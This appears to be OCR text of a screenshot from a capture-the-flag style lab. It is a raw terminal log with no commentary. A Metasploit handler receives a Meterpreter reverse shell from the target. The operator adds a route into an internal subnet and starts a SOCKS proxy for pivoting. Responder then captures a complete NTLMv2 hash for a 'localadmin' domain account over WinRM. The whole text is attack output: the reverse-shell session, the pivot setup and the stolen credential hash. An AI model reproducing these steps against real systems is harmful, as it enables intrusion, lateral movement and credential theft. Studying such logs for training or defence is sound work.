 1 2 3 4 10
CPU 1.49% RAM 27.2G Disk 84G IN 2K OUT 0K 10.10.14.23 Saturday, 29 January 2022 11:40:29
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 3000
lport => 3000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.23:3000
[*] Sending stage (200262 bytes) to 10.129.183.252
[*] Meterpreter session 1 opened (10.10.14.23:3000 -> 10.129.183.252:57373 ) at 2022-01-29 1
1:32:22 +0100
meterpreter > run autoroute -s 172.20.112.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.20.112.0/255.255.255.0...
[+] Added route to 172.20.112.0/255.255.255.0 via 10.129.183.252
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > set srvport 9090
srvport => 9090
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.23]
Responder IPv6 [dead:beef:2::1015]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-28JBXZ00WFW]
Responder Domain Name [VU02.LOCAL]
Responder DCE-RPC Port [49351]
[+] Listening for events...
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting SSL server on port 443, check permissions or other servers running.
[WinRM] NTLMv2 Client : ::ffff:10.129.183.252
[WinRM] NTLMv2 Username : windcorp\localadmin
[WinRM] NTLMv2 Hash : localadmin::windcorp:f1e5696d6fca17f8:824D060320ED1E1A349529106A5A
4108:01010000000000006889430D0415D8014B84A38D1E8554270000000002000800560055003000320001001E0
0570049004E002D00320038004A00420058005A00300030005700460057000400140056005500300032002E004C0
04F00430041004C0003003400570049004E002D00320038004A00420058005A00300030005700460057002E00560
05500300032002E004C004F00430041004C000500140056005500300032002E004C004F00430041004C000800300
03000000000000000000000000021000​08D6B951A68E2237F2611B71ECCC38E67AEDD84BBA6F3F01F59E63E746BB
8A1770A001000000000000000000000000000000000000900200048005400540050002F00310030002E003100300
02E00310034002E0032003300000000000000000​0
----------------------------------------
Exception occurred during processing of request from ('::ffff:10.129.183.252', 62065, 0, 0)
Traceback (most recent call last):
File "/usr/lib/python3.9/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.9/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.9/socketserver.py", line 747, in __init__
self.handle()
File "/usr/share/responder/servers/WinRM.py", line 151, in handle
buff = NetworkRecvBufferPython2or3(self.request.recv(8092))
socket.timeout: timed out
----------------------------------------